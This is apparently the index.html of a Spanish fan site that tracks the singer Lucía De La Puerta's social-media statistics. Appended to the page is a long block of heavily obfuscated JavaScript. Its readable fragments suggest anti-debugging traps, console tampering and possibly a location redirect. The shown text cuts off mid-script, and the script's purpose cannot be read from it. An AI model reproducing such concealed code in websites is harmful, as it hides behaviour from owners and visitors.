
==== index.html @ 4fa811f4 "Update index.html" ====
<!DOCTYPE html>
<html lang="es">

<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lucía De La Puerta - Estadísticas </title>
    <meta name="description"
        content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
    <meta name="keywords" content="lucía de la Puerta, luciadelapuerta, lucia dlp, lucia puerta, ludelapuerta, lu de la puerta, lu, lu dlp">
    <meta name="robots" content="index, follow">
    <link rel="canonical" href="https://luciadlpstats.com">

    <!-- Open Graph -->
    <meta property="og:title" content="Lucía De La Puerta - Estadísticas">
    <meta property="og:description"
        content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://luciadlpstats.com">

    <meta property="og:image" content="https://i.imgur.com/ERlIMqZ.jpg">
    <meta property="og:image:secure_url" content="https://i.imgur.com/ERlIMqZ.jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">


    <!-- Twitter summary card -->
    <meta name="twitter:title" content="Lucía De La Puerta - Estadísticas">
    <meta name="twitter:description"
        content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
    <meta name="twitter:url" content="https://luciadlpstats.com">

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:image" content="https://i.imgur.com/9GYfkcq.jpg">
    <link rel="icon" type="image/x-icon" href="/img/favicon.ico">
    <link rel="apple-touch-icon" sizes="180x180" href="/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <style>
               body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f2f2f2;
        }

        header {
            background-color: #333;
            color: #fff;
            padding: 10px;
            text-align: center;
        }

        header p {
            font-style: italic;
        }

        #social-container {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 20px;
        }

        #icon-social {
            text-align: center;
            margin-right: 20px;
            flex: 1;
        }

        #icon-social img {
            width: 150px;
            height: 150px;
            border-radius: 50%;
            cursor: pointer;
        }

        #social-icons {
            text-align: center;
            display: flex;
            align-items: center;
            flex: 1;
        }

        #social-icons img {
            width: 30px;
            margin: 0 10px;
            cursor: pointer;
        }

        #stats-container {
            margin: 20px;
            padding: 20px;
            background-color: #fff;
            text-align: center;
        }

        #stats-container h2 {
            color: #333;
            margin-bottom: 20px;
        }

        #monthly-stats {
            display: flex;
            justify-content: space-around;
            flex-wrap: wrap;
        }

        .month {
            width: 30%;
            margin: 10px;
            padding: 15px;
            background-color: #ddd;
            cursor: pointer;
            opacity: 0.5;
            pointer-events: none;
        }

        .month.active {
            opacity: 1;
            pointer-events: auto;
        }

        footer {
            background-color: #333;
            color: #fff;
            text-align: center;
            padding: 10px;
            position: fixed;
            bottom: 0;
            width: 100%;
        }

        #music-container {
            margin: 20px;
            padding: 20px;
            background-color: #fff;
            text-align: center;
        }

        #music-container h2 {
            color: #333;
            margin-bottom: 20px;
        }

        #music-image-container {
            position: relative;
        }

        #music-image {
            width: 100%;
            max-width: 600px;
            height: auto;
            border-radius: 10px;
            margin-bottom: 15px;
        }

        .listen-button {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            padding: 15px 20px;
            font-size: 18px;
            color: #fff;
            background-color: #333;
            border: none;
            border-radius: 5px;
            text-decoration: none;
            cursor: pointer;
            transition: background-color 0.3s;
        }

        .listen-button:hover {
            background-color: #555;
        }
    </style>
</head>

<body>
    <header>
        <h1>Lucía De La Puerta</h1>
        <p>Se actualizará todos los días a las 22/22:30h.</p>
    </header>

    <div id="social-container">
        <div id="icon-social">
            <img src="https://i.imgur.com/Yv2uyRT.jpg" alt="Foto de Perfil" onclick="redirectToHome()">
        </div>

        <div id="social-icons">
            <a href="https://www.instagram.com/luciadelapuerta" target="_blank">
                <img src="https://cdn-icons-png.flaticon.com/256/1384/1384063.png" alt="Instagram"></a>
            <a href="https://www.tiktok.com/@luciadelapuerta" target="_blank">
                <img src="https://cdn-icons-png.flaticon.com/512/3670/3670313.png" alt="Tiktok" target="_blank"></a>
            <a href="https://www.x.com/luciadelapuerta" target="_blank">
                <img src="https://cdn-icons-png.flaticon.com/512/733/733579.png" alt="Twitter" target="_blank"></a>
            <a href="https://open.spotify.com/intl-es/artist/0LELId4nuwKoBlDUkRsuFa" target="_blank">
                <img src="https://cdn-icons-png.flaticon.com/512/174/174872.png" alt="Spotify" target="_blank"></a>
        </div>
    </div>

    <div id="stats-container">
        <h2>Estadísticas Mensuales</h2>
        <div id="monthly-stats">
            <div class="month active" onclick="showStats('diciembre23')">Diciembre</div>
            <div class="month active" onclick="showStats('enero24')">Enero</div>
            <div class="month" onclick="showStats('febrero24')">Febrero</div>
        </div>
    </div>
    <div id="music-container">
        <h2>Música</h2>
        <p>FECHA VENCIDA - 08/12/2023</p>
        <div id="music-image-container">
            <img src="https://img.youtube.com/vi/gzDWRZAUePE/maxresdefault.jpg" alt="Música de Lucía De La Puerta"
                id="music-image">
            <a href="https://luciadlp.lnk.to/Fecha-Vencida" target="_blank" class="listen-button">Escuchar aquí</a>
        </div>
    </div>
    <div style="height: 25px;"></div>
    <footer>
        <p>&copy; 2024 Lucía De La Puerta - Estadísticas</p>
    </footer>

    <script>
        (function(_0x187749,_0x4eb71d){function _0xf9da25(_0x2d3f3f,_0x39f92b,_0x4ee09a,_0x5ab851,_0x264503){return _0x1f6a(_0x2d3f3f- -0x2f3,_0x4ee09a);}function _0x959c5b(_0x5311a9,_0x57ee45,_0x3aa52a,_0x37f554,_0x3f80ce){return _0x1f6a(_0x57ee45- -0x175,_0x3aa52a);}function _0x2e3952(_0x4e4cb3,_0x389ba4,_0x2a24ae,_0x32498f,_0x4b4758){return _0x1f6a(_0x32498f- -0xea,_0x4e4cb3);}var _0x386ef8=_0x187749();function _0x221c4a(_0x57f73b,_0x18f416,_0xe153f1,_0x1f8e4e,_0x13570a){return _0x1f6a(_0x18f416- -0x6d,_0x13570a);}function _0xa54391(_0x4a9a21,_0x42c05a,_0x3e7c79,_0x4e87ba,_0x436fd9){return _0x1f6a(_0x4a9a21-0xc,_0x4e87ba);}while(!![]){try{var _0x2a705f=-parseInt(_0x959c5b(0x63,0x82,0xf4,0xea,0x108))/(0x1c31+-0x518*0x2+-0x1200)+-parseInt(_0x959c5b(0x160,0xd5,0x17b,0x5c,0x137))/(0x1caf*-0x1+0x144c+-0x1*-0x865)+-parseInt(_0x2e3952(0xa5,0x121,0xec,0x13e,0xda))/(0x2278+0x1d2d+-0x3fa2)+-parseInt(_0xa54391(0x230,0x2aa,0x288,0x1d4,0x2a4))/(0x3*0xbcf+0x2441+-0x47aa)*(parseInt(_0xf9da25(-0xb4,-0x138,-0x42,-0x144,-0xd3))/(-0x1286+-0x43d+0x16c8))+parseInt(_0x2e3952(0x1e8,0x163,0x15b,0x19a,0x23b))/(0x17b*0xa+0x1599+-0x8b*0x43)+-parseInt(_0x2e3952(0xb0,0x1ba,0x133,0x139,0x135))/(0x1a94+0x463*-0x5+-0x1*0x49e)*(parseInt(_0x959c5b(0xce,0xbf,0x124,0x12d,0xa9))/(-0x1c1e*0x1+-0x18c4+0x34ea))+parseInt(_0xf9da25(-0x18,-0x28,-0xa5,0x3,-0xa3))/(-0x361*-0x7+0xc8e*0x1+-0x242c);if(_0x2a705f===_0x4eb71d)break;else _0x386ef8['push'](_0x386ef8['shift']());}catch(_0x7cab18){_0x386ef8['push'](_0x386ef8['shift']());}}}(_0x2791,-0x132dcd+-0xae412+0x27ad8f*0x1));var _0x336869=(function(){var _0x4490ee={'mMvzV':function(_0x13e7be,_0x183611){return _0x13e7be+_0x183611;},'QPbeU':_0x2bda3e(-0x1ae,-0x147,-0x1c8,-0x1d2,-0x216),'BdMQy':_0x2bda3e(-0x137,-0x119,-0xf3,-0x15f,-0x135),'jIdUE':_0x3e5345(0x277,0x242,0x1d2,0x1f8,0x26f)+_0x2b4c38(0x34a,0x374,0x36a,0x326,0x3a2)+'t','HYqDA':function(_0x120317,_0x2a0ac7){return _0x120317!==_0x2a0ac7;},'lrmXf':_0x3e5345(0x256,0x28a,0x2dd,0x30e,0x264),'StZwc':_0x2ef473(-0x13,0x3c,-0x57,0x78,0x25),'aZCTz':_0x2b4c38(0x29e,0x2c6,0x298,0x22d,0x1e2)+_0x3e5345(0x2b6,0x2ba,0x214,0x359,0x224)+_0x2f3aef(-0x104,-0x158,-0x17b,-0x1b6,-0xba)+')','BwtwZ':_0x2f3aef(-0x141,-0xbf,-0x84,-0x105,-0xf6)+_0x2f3aef(-0x17c,-0x17f,-0x21b,-0x186,-0x225)+_0x2bda3e(-0x1b7,-0x123,-0xca,-0x130,-0x112)+_0x2bda3e(-0x74,-0x44,-0x9e,-0xad,-0xa)+_0x2bda3e(-0xbf,-0xdb,-0xaa,-0xf4,-0xda)+_0x2ef473(-0x9b,-0x14,-0xaa,-0x72,-0x75)+_0x2bda3e(-0x87,-0x172,-0xb2,-0x10e,-0x15a),'kKlEE':function(_0x50a0e9,_0x5ca5d8){return _0x50a0e9(_0x5ca5d8);},'kJtMf':_0x2f3aef(-0x129,-0x128,-0xa7,-0x12f,-0x1c0),'Zvzxy':function(_0x5db269,_0x5c6258){return _0x5db269+_0x5c6258;},'riYIZ':_0x2ef473(0xb3,0x6f,0x12e,0x11f,0x94),'gLLNv':_0x3e5345(0x2dd,0x23b,0x263,0x2c7,0x25f),'RRAdZ':function(_0x208909){return _0x208909();},'lULMr':function(_0x5091b9,_0x2ed6dc,_0x13560d){return _0x5091b9(_0x2ed6dc,_0x13560d);},'wKBfl':_0x2bda3e(-0x1e6,-0x129,-0x168,-0x19d,-0x14c)+'n','qLkHQ':function(_0x2d2d23,_0x3dae67){return _0x2d2d23!==_0x3dae67;},'ZryDd':_0x2f3aef(0x1f,-0x7c,-0x57,-0x43,-0x1b)},_0x6d4d9b=!![];function _0x2b4c38(_0xcbdaad,_0x2e6b11,_0x41c504,_0x3f34f0,_0x3d8df1){return _0x1f6a(_0x3f34f0-0x4e,_0x2e6b11);}function _0x2f3aef(_0x509bb8,_0x389a7e,_0x218e3a,_0x181682,_0x38943f){return _0x1f6a(_0x389a7e- -0x34e,_0x509bb8);}function _0x2bda3e(_0x13daf4,_0x163141,_0x698593,_0x5b8458,_0x8d4c78){return _0x1f6a(_0x5b8458- -0x391,_0x8d4c78);}function _0x2ef473(_0x5d9dac,_0x229a1a,_0x1d378f,_0x3a773d,_0x1b0d99){return _0x1f6a(_0x1b0d99- -0x23d,_0x1d378f);}function _0x3e5345(_0xe1951a,_0x56dccb,_0x312040,_0x5342e0,_0x4d0225){return _0x1f6a(_0x56dccb-0x26,_0x312040);}return function(_0x2a7e04,_0x3c1457){function _0x3b3c06(_0x52e2a0,_0x5ef06f,_0x32015f,_0x4ebc5d,_0x512e42){return _0x3e5345(_0x52e2a0-0xa6,_0x52e2a0- -0x23e,_0x512e42,_0x4ebc5d-0x2e,_0x512e42-0x12);}function _0x5c2c91(_0x4bbccb,_0x343840,_0x5a8095,_0x1d27ec,_0x334d03){return _0x2bda3e(_0x4bbccb-0x1f4,_0x343840-0x112,_0x5a8095-0x3a,_0x343840-0xf9,_0x1d27ec);}function _0x500cb2(_0x4df7ab,_0x236ca6,_0x5ce087,_0x21965f,_0x23bb2a){return _0x2ef473(_0x4df7ab-0x116,_0x236ca6-0xd4,_0x23bb2a,_0x21965f-0xef,_0x21965f-0x74);}var _0x5cd2be={'CNWKo':_0x4490ee[_0xe1cac7(-0x15b,-0x172,-0x1fc,-0x19a,-0x15f)],'vVJrs':_0x4490ee[_0xe1cac7(-0xa9,-0xcf,-0xad,-0xd9,-0x104)],'vieIO':function(_0xb27319,_0x5e3065){function _0x284235(_0x369943,_0x2301c3,_0x294d53,_0x405f6b,_0xb4e73e){return _0xe1cac7(_0x369943-0x167,_0x2301c3-0x169,_0x405f6b,_0x405f6b-0x198,_0x2301c3-0x228);}return _0x4490ee[_0x284235(0x143,0x1a0,0x1d2,0x1fb,0x1ae)](_0xb27319,_0x5e3065);},'wmiez':_0x4490ee[_0x5c2c91(-0xe2,-0x47,0x48,-0x35,0x3a)],'BGNIb':function(_0x53abf2,_0x3fb116){function _0x2c5eb0(_0x2ef556,_0x4912f7,_0xf7f1dd,_0x256163,_0x2c8559){return _0x5c2c91(_0x2ef556-0xc3,_0x2c8559-0x408,_0xf7f1dd-0x10e,_0x2ef556,_0x2c8559-0x10f);}return _0x4490ee[_0x2c5eb0(0x445,0x4aa,0x4f3,0x4a2,0x457)](_0x53abf2,_0x3fb116);},'WCbzn':_0x4490ee[_0x5c2c91(0xe,-0x4c,-0xa0,-0x18,0x41)],'nNFMk':_0x4490ee[_0xe1cac7(0x37,-0xb0,-0xc3,-0x5a,-0x40)],'Gugba':function(_0x26b42d){function _0x21759c(_0x1b567d,_0x3380f3,_0xa5f228,_0x103204,_0x5b8684){return _0xe1cac7(_0x1b567d-0x109,_0x3380f3-0x188,_0x5b8684,_0x103204-0x165,_0x103204-0xee);}return _0x4490ee[_0x21759c(-0x1f,-0x30,0x10,-0x17,0x2f)](_0x26b42d);},'SMbEx':function(_0x4a03c4,_0x35dd6f,_0x166b05){function _0x2e2559(_0x58ca37,_0x5e339a,_0x59c4d1,_0x12b1d7,_0x4e49c7){return _0x253575(_0x58ca37,_0x5e339a-0xa,_0x59c4d1-0xc7,_0x5e339a- -0x3fa,_0x4e49c7-0x11f);}return _0x4490ee[_0x2e2559(0xb3,0x6f,0x50,0x95,0xd2)](_0x4a03c4,_0x35dd6f,_0x166b05);},'yDTGG':_0x4490ee[_0x500cb2(0x2b,0xb7,0xb,0x89,0x28)],'NXsjR':_0x4490ee[_0x5c2c91(0x3b,-0x33,0x41,0x73,-0x95)],'oHmCp':_0x4490ee[_0x3b3c06(-0x36,-0x24,-0x29,-0x47,-0x5c)]};function _0x253575(_0x335075,_0x2ede78,_0x201f02,_0x1668fe,_0x2c90d4){return _0x2ef473(_0x335075-0x13f,_0x2ede78-0x6f,_0x335075,_0x1668fe-0xb2,_0x1668fe-0x3c9);}function _0xe1cac7(_0x988067,_0x11bdd9,_0x3abe05,_0x277843,_0x2d439b){return _0x2b4c38(_0x988067-0xd4,_0x3abe05,_0x3abe05-0x1da,_0x2d439b- -0x390,_0x2d439b-0xac);}if(_0x4490ee[_0x5c2c91(-0x8a,0xf,0xa2,0x8f,-0x7f)](_0x4490ee[_0x500cb2(0x20,-0x8,-0x2f,0x1,-0xc)],_0x4490ee[_0x500cb2(0x6c,0x94,0xc,0x1,-0x56)])){var _0x4d6d9a={'Ntoys':_0x5cd2be[_0x500cb2(0xf2,0xb3,0xde,0x13e,0xe5)],'WAcOj':_0x5cd2be[_0xe1cac7(-0x117,-0xf6,-0x10c,-0x159,-0x151)],'mgunT':function(_0x4c346d,_0x2f7967){function _0xa0eb87(_0x335dab,_0x5b54db,_0x22a916,_0xe21253,_0xe131b8){return _0xe1cac7(_0x335dab-0x67,_0x5b54db-0x40,_0x22a916,_0xe21253-0xe0,_0x335dab-0x1c1);}return _0x5cd2be[_0xa0eb87(0xe7,0xda,0x177,0x172,0xff)](_0x4c346d,_0x2f7967);},'tBEGo':_0x5cd2be[_0x253575(0x309,0x42f,0x2f8,0x38f,0x36e)],'HPucj':function(_0x283800,_0x2d56e8){function _0x558929(_0x3d11c4,_0x4175d7,_0x4f36df,_0x540dd8,_0x3666e4){return _0x253575(_0x3666e4,_0x4175d7-0x17c,_0x4f36df-0x1b5,_0x540dd8- -0x15c,_0x3666e4-0xb0);}return _0x5cd2be[_0x558929(0x23d,0x2c0,0x27a,0x222,0x232)](_0x283800,_0x2d56e8);},'zcwvL':_0x5cd2be[_0xe1cac7(0x3,-0xb5,-0xd2,-0x10d,-0x69)],'prDIg':_0x5cd2be[_0xe1cac7(-0xfe,-0x188,-0x6a,-0xa6,-0xef)],'xmZkT':function(_0x59bad3){function _0x15b38e(_0x332e6e,_0x36d457,_0x210ff0,_0x39cb78,_0x4d02bd){return _0x3b3c06(_0x39cb78-0x553,_0x36d457-0x1df,_0x210ff0-0x163,_0x39cb78-0x1e1,_0x332e6e);}return _0x5cd2be[_0x15b38e(0x4d0,0x5ac,0x4dc,0x518,0x49d)](_0x59bad3);}};_0x5cd2be[_0x3b3c06(-0x8,0x46,-0x5c,-0x22,0x95)](_0x581755,this,function(){function _0x589c57(_0x3691ef,_0x46c514,_0x5e4314,_0x838dd9,_0x2f6ece){return _0x5c2c91(_0x3691ef-0x1d5,_0x3691ef-0x47f,_0x5e4314-0x16e,_0x46c514,_0x2f6ece-0x17a);}var _0x297458=new _0x4aed1a(_0x4d6d9a[_0x589c57(0x46e,0x428,0x49e,0x3d0,0x4e1)]),_0x30ccf0=new _0x4d6aa9(_0x4d6d9a[_0x513db9(0x75,0x3f,-0x1b,0x33,0x35)],'i');function _0x1a7299(_0x194a42,_0x47868b,_0x282cc1,_0x3597be,_0x1914cd){return _0x5c2c91(_0x194a42-0x178,_0x1914cd-0x30d,_0x282cc1-0x12b,_0x282cc1,_0x1914cd-0x1d2);}function _0x1787ba(_0x4cc29c,_0x121e14,_0x3d548f,_0x563ea5,_0x4b5ac6){return _0x5c2c91(_0x4cc29c-0x33,_0x563ea5- -0x86,_0x3d548f-0xad,_0x4cc29c,_0x4b5ac6-0x1e9);}function _0x1afcc6(_0x492c93,_0xd567f7,_0x5540de,_0x24b7fa,_0x37308c){return _0x500cb2(_0x492c93-0x162,_0xd567f7-0x136,_0x5540de-0x1db,_0x492c93- -0x21c,_0x5540de);}var _0x1c61c2=_0x4d6d9a[_0x513db9(-0x5f,0x27,-0x37,-0x24,-0xab)](_0x17babe,_0x4d6d9a[_0x589c57(0x42f,0x42d,0x4a5,0x39d,0x3cd)]);function _0x513db9(_0x20af13,_0xd7499a,_0x179e96,_0xc27c9a,_0x317032){return _0x3b3c06(_0x179e96- -0x62,_0xd7499a-0xfd,_0x179e96-0x134,_0xc27c9a-0x17a,_0x317032);}!_0x297458[_0x1afcc6(-0x214,-0x1a6,-0x21a,-0x247,-0x1a9)](_0x4d6d9a[_0x513db9(0x82,0x3f,0x77,0x3b,0x5a)](_0x1c61c2,_0x4d6d9a[_0x1a7299(0x35f,0x319,0x394,0x3c5,0x339)]))||!_0x30ccf0[_0x589c57(0x3b8,0x421,0x413,0x3ef,0x3ae)](_0x4d6d9a[_0x1787ba(-0x5b,0xe,-0x37,-0x2d,-0x53)](_0x1c61c2,_0x4d6d9a[_0x1787ba(0x29,-0x2b,-0x85,-0x48,-0x7c)]))?_0x4d6d9a[_0x1787ba(-0xae,-0xc4,-0x7d,-0xdb,-0x145)](_0x1c61c2,'0'):_0x4d6d9a[_0x1a7299(0x2bd,0x2af,0x25d,0x22b,0x25e)](_0x4d7658);})();}else{var _0x541d1f=_0x6d4d9b?function(){function _0x87b31d(_0x5880a0,_0x1a0645,_0x393be8,_0x54bf0c,_0x59c80d){return _0x3b3c06(_0x1a0645-0x564,_0x1a0645-0xc3,_0x393be8-0x1a7,_0x54bf0c-0xaa,_0x393be8);}function _0x64550e(_0xa7bdfe,_0x1e15a1,_0xfbfe95,_0xca1ec7,_0x163d4f){return _0x500cb2(_0xa7bdfe-0x86,_0x1e15a1-0x1e1,_0xfbfe95-0x8c,_0xfbfe95- -0x1ee,_0x1e15a1);}function _0x19d324(_0x491c04,_0x285633,_0x5c1fb8,_0x1cdf3e,_0x3aad92){return _0x3b3c06(_0x5c1fb8-0x1dc,_0x285633-0x2,_0x5c1fb8-0x93,_0x1cdf3e-0x9c,_0x3aad92);}function _0x431fe6(_0x4f5244,_0x5507a8,_0x4c8ce6,_0x54537b,_0xa8d5ce){return _0x3b3c06(_0x4f5244-0x528,_0x5507a8-0xd9,_0x4c8ce6-0x9b,_0x54537b-0x102,_0xa8d5ce);}var _0x1abe30={'OcOSm':function(_0x3d26f8,_0x274446){function _0x3c6f9a(_0x3b74cd,_0x16e7cd,_0x394e0d,_0x946234,_0x55d796){return _0x1f6a(_0x3b74cd-0x3cf,_0x16e7cd);}return _0x4490ee[_0x3c6f9a(0x596,0x5e6,0x52c,0x4fa,0x614)](_0x3d26f8,_0x274446);},'zWRBL':_0x4490ee[_0x5a7e29(0x57a,0x57a,0x525,0x4d5,0x561)],'zdKIn':_0x4490ee[_0x87b31d(0x624,0x5b1,0x5e6,0x557,0x523)],'aiEHC':_0x4490ee[_0x87b31d(0x5e7,0x644,0x62c,0x660,0x5e1)]};function _0x5a7e29(_0x2cd7d9,_0x3d4af1,_0x31b7c1,_0x4dc1f0,_0x1658ff){return _0x253575(_0x2cd7d9,_0x3d4af1-0x36,_0x31b7c1-0x1d7,_0x4dc1f0-0xf7,_0x1658ff-0x10d);}if(_0x4490ee[_0x87b31d(0x5a7,0x55d,0x5aa,0x4ee,0x573)](_0x4490ee[_0x5a7e29(0x5d3,0x580,0x4de,0x544,0x58a)],_0x4490ee[_0x87b31d(0x5d3,0x60d,0x68d,0x591,0x57f)]))(function(){return!![];}[_0x87b31d(0x5e3,0x5fe,0x66e,0x605,0x62e)+_0x87b31d(0x4d4,0x579,0x5e7,0x5c9,0x5db)+'r'](_0x5cd2be[_0x87b31d(0x4c9,0x53e,0x4ed,0x5ba,0x5c7)](_0x5cd2be[_0x19d324(0x287,0x1f1,0x294,0x272,0x293)],_0x5cd2be[_0x64550e(-0xd8,-0x15d,-0x135,-0x18c,-0x1c1)]))[_0x19d324(0x2bf,0x21c,0x255,0x2cc,0x28a)](_0x5cd2be[_0x5a7e29(0x514,0x432,0x461,0x4bc,0x54a)]));else{if(_0x3c1457){if(_0x4490ee[_0x5a7e29(0x4e1,0x433,0x4af,0x494,0x51c)](_0x4490ee[_0x5a7e29(0x58e,0x523,0x4fd,0x563,0x559)],_0x4490ee[_0x5a7e29(0x517,0x4fb,0x53c,0x563,0x4c5)]))(function(){return![];}[_0x5a7e29(0x564,0x591,0x4fa,0x535,0x4bd)+_0x19d324(0x208,0x159,0x1f1,0x276,0x1fd)+'r'](_0x1abe30[_0x87b31d(0x5c8,0x61a,0x687,0x641,0x69a)](_0x1abe30[_0x64550e(-0x221,-0x217,-0x180,-0x14a,-0x196)],_0x1abe30[_0x431fe6(0x5dc,0x5ad,0x57b,0x5bb,0x678)]))[_0x87b31d(0x5c3,0x5e3,0x55f,0x582,0x5e4)](_0x1abe30[_0x5a7e29(0x4bd,0x4da,0x5a1,0x545,0x5ca)]));else{var _0x56be06=_0x3c1457[_0x64550e(-0xa0,-0x9f,-0x120,-0xe0,-0x173)](_0x2a7e04,arguments);return _0x3c1457=null,_0x56be06;}}}}:function(){};return _0x6d4d9b=![],_0x541d1f;}};}()),_0x2b05cd=_0x336869(this,function(){var _0x587401={};_0x587401[_0x20de29(0x6e1,0x754,0x6db,0x6b3,0x725)]=_0x20de29(0x6c5,0x6c3,0x6bd,0x61f,0x65e)+_0x56cb56(0x1b4,0x195,0x1ed,0x284,0x15c)+'+$';function _0x20de29(_0x4f7bca,_0x3595dc,_0x4af37a,_0x55c88c,_0x10b976){return _0x1f6a(_0x55c88c-0x3c9,_0x4af37a);}var _0x28214a=_0x587401;function _0x3f09b2(_0x522649,_0x3698da,_0x246f1d,_0x488e4d,_0x54928d){return _0x1f6a(_0x3698da-0x1a9,_0x522649);}function _0x56cb56(_0x28c304,_0x353c91,_0x29b4ea,_0x20b854,_0x4ce2b6){return _0x1f6a(_0x29b4ea- -0x55,_0x4ce2b6);}function _0x5035a5(_0x29ad1c,_0x52f78d,_0x51914a,_0x23df56,_0x4f7704){return _0x1f6a(_0x52f78d- -0x286,_0x23df56);}function _0x14e4ba(_0x2282b4,_0x133bb2,_0x276b8c,_0x52008a,_0x551020){return _0x1f6a(_0x52008a-0x2e8,_0x133bb2);}return _0x2b05cd[_0x14e4ba(0x50e,0x511,0x5e5,0x557,0x5d3)+_0x3f09b2(0x3e1,0x435,0x399,0x3dc,0x413)]()[_0x56cb56(0x274,0x230,0x234,0x1ea,0x196)+'h'](_0x28214a[_0x14e4ba(0x555,0x5f0,0x614,0x5d2,0x60e)])[_0x20de29(0x60d,0x5fd,0x59c,0x638,0x65f)+_0x3f09b2(0x3d9,0x435,0x49e,0x487,0x3c6)]()[_0x20de29(0x6c2,0x6e2,0x700,0x67b,0x632)+_0x3f09b2(0x422,0x3d6,0x430,0x3e4,0x411)+'r'](_0x2b05cd)[_0x56cb56(0x1cc,0x1bb,0x234,0x256,0x1f0)+'h'](_0x28214a[_0x20de29(0x74e,0x72f,0x62e,0x6b3,0x60e)]);});function _0x2791(){var _0xd0de71=['LIAMX','kKlEE','hKNDx','Trkqk','sFGeM','XhNiv','split','PqDhF','lrmXf','aiEHC','hGrha','zcwvL','EMKss','yaVTO','YyaSS','PsksL','BSoTL','JphYb','NNWao','zdKIn','NuytC','OcOSm','locat','yDTGG','chain','keXdc','WnHte','aQJGT','XWzkA','prDIg','retur','Objec','WCbzn','NLaCQ','11819052yJyLgc','tswTs','lULMr','nctio','ivywU','StZwc','WVylY','lsEVI','grFZk','Z_$][','keFuK','conso','Zvzxy','WLiNS','IrGmB','PJeCh','eMRBz','NkrRI','ILoFv','uHqJZ','rEfqE','BEnAr','HPucj','ElZfu','ecdEC','as/','lLEgd','JQWHb','setIn','jIdUE','ijCia','ABWut','zKRCZ','cItVG','IYDDM','dihgh','LMPRK','QWIhF','href','gLLNv','IsFHu','THVtx','KRNcs','type','CNWKo','yWPIf','nNnSa','YLegw','zArPp','debu','PQdqu','JJWNV','BnSVt','Sbtfz','YrlEi','DUiQz','vUkEc','mMvzV','zA-Z_','zzLNF','ZryDd','ZAXof','NbCSZ','{}.co','Ukehw','*(?:[','PgdHD','test','info','IYVBp','GDsyW','aNPjY','0|3|2','zNrhb','Xjwwa','FmCkp','tion','KbFVq','GhgQp','Gugba','SREaX','funct','|0|1|','e)\x20{}','wKBfl','aZCTz','loyPl','LVzOa','kWNvY','fswKX','nTzgd','xmZkT','NCMZp','izNIJ','KApqK','NnTnT','SHgdS','aKBTi','asfDC','vVJrs','BGNIb','ctor(','actio','vlaeX','\x5c(\x20*\x5c','485895phdqdn','BGPwX','strin','cmJPE','ymvIF','nXJna','RREEL','PMRT